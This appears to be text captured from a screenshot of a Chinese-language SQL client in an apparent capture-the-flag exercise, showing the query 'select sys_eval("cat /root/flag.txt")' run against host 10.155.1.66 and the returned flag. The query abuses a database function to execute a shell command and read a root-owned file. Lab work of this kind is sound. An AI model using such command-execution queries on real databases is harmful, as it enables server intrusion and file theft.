 保存 查询创建工具 美化 SQL 代码段 文本 导出结果 创建图表
10.155.1.66 gistandard 运行 停止 解释
1 select sys_eval("cat /root/flag.txt");
信息 摘要 结果 1 剖析 状态
sys_eval("cat /root/flag.txt")
flag{ef7575e0-e449-49e3-8250-25eadc663475